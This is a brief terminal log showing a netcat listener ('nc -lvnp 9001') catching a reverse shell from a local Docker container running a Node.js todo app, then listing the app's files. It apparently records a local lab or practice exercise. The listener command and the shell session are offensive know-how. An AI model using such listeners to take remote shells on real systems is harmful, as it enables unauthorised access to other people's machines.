 minjae@hoppi-MacBookAir ~ nc -lvnp 9001
Connection from 127.0.0.1:58747
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
todo@8e52481d59bb:/app$ | ls
ls
Dockerfile
db
docker-compose.yml
node_modules
package-lock.json
package.json
route
server.js
static
util.js
views